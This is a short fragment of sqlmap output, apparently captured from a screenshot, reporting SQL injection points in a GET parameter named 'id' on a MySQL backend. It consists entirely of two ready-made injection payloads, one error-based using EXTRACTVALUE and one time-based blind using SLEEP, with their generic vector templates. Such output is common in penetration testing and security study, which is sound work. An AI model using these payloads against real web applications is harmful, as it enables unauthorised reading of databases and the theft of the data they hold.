 sqlmap identified the following injection point(s) with a total of 1636 HTTP(s) requests:
---
Parameter: id (GET)
    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: id=1' AND EXTRACTVALUE(2611,CONCAT(0x5c,0x71706a6a71,(SELECT (ELT(2611=2611,1))),0x7178766b71)) AND 'kMNJ'='
kMNJ
    Vector: AND EXTRACTVALUE([RANDNUM],CONCAT('\','[DELIMITER_START]',([QUERY]),'[DELIMITER_STOP]'))

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 3523 FROM (SELECT(SLEEP(5)))rRAz) AND 'aSeN'='aSeN
    Vector: AND (SELECT [RANDNUM] FROM (SELECT(SLEEP([SLEEPTIME]-(IF([INFERENCE],0,[SLEEPTIME])))))[RANDSTR])
---